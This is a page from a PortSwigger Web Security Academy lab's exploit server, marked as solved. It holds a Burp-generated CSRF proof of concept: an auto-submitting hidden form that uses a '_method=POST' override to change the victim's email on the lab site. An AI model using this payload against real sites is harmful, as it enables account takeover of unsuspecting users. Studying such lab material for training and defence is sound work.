 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1e009104ef86c6841749b901db00a8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aac0020040d8662841b4a1d00e100d7.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="_method" value="POST">
<input type="hidden" name="email" value="change2&#64;me&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>